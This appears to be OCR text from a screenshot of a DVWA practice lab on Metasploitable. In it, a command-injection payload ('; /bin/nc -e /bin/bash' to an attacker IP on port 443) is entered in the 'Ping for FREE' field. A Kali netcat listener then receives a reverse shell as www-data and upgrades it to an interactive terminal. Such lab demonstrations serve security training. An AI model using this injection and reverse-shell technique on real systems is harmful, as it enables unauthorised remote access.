 Vulnerability: Command Execution
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: low
PHPIDS: disabled
Ping for FREE
Enter an IP address below:
1.13 ; /bin/nc -e /bin/bash 192.168.1.13 443
submit
PING 192.168.1.13 (192.168.1.13) 56(84) bytes of data.
64 bytes from 192.168.1.13: icmp_seq=1 ttl=64 time=1.18 ms
64 bytes from 192.168.1.13: icmp_seq=2 ttl=64 time=1.09 ms
64 bytes from 192.168.1.13: icmp_seq=3 ttl=64 time=0.673 ms
--- 192.168.1.13 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.673/0.984/1.184/0.226 ms
More info
Php-Endangers-Remote-Code-Execution
View Sou
root@kali: /home/kali/Desktop
File Actions Edit View Help
root@kali: /home/kali/Desktop × kali@kali: ~ ×
└─# nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.1.13] from (UNKNOWN) [192.168.1.16] 54357
whoami
www-data
script /dev/null -c bash
www-data@metasploitable:/var/www/dvwa/vulnerabilities/exec$ ^Z
zsh: suspended  nc -lvnp 443
┌──(root㉿kali)-[/home/kali/Desktop]
└─# stty raw -echo;fg
[1]  + continued  nc -lvnp 443
reset: unknown terminal type unknown
Terminal type? xterm